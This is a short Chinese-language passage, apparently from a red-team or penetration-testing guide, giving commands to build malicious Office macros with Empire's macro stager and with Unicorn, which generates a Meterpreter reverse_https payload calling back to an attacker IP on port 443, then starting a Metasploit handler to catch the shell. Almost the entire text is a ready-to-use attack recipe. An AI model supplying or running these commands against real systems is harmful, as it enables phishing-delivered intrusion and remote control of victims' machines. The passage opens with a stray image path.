 使用 Empire:
选择 Macro Stager
usestager windows/macro
确保进行正确的配置
info
创建宏
generate
如果你想为 Meterpreter 创建一个 payload ，我们可以使用像 Unicorn 这样的工具:
cd /opt/unicorn
./unicorn.py windows/meterpreter/reverse_https [your_ip] 443 macro
启动一个 Metasploit Handler
msfconsole -r ./unicorn.rc